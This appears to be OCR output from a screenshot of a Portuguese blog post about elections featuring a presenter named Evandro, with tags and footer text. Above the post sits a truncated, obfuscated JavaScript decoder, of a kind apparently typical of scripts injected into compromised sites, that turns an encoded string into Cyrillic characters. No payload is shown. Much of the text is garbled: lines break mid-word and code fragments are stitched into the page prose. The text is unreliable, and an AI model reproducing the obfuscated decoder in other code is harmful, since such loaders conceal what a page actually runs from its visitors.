
function r0093c87
xc=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcde
uf=”;var pd,r7,x1,x4
s5=0;do{x4=xc.indexOf(re.charAt(s5++));s1=
(x4<<2)|(s1>>4);r7=((s1&15)<
<<6)|r2;if(pd>=192)pd+=848;else
if(pd==184)pd=1105;uf+=String.fr
{if(r7>=192)r7+=848;else if(
if(r7==184)r7=1105;uf+=String.fro
{if(x1>=192)x1+=848;else if(
if(x1==184)x1=1105;uf+=String.fromCha
eleições com o apresentador Ev
andro 
class="size-full wp-image-4938" /> Fal
ando 
Ev
andro C
Para assistir,
clique aqui
Tags:
Brasil
,
Comentários
,
Eleiçõ
Posted in
Geral
|
Comments 